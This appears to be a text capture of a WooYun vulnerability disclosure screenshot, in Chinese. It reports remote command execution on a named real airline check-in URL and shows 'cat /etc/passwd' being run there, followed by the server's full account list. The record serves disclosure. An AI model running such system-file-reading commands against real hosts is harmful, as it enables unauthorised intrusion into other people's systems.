 测试目标： http://us.ceair.com:80/muovc/newsitefront/checkin/muss/chec
系统命令： cat /etc/passwd 执行命令
成功执行命令：cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
qpidd:x:497:496:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
www.wooyun.org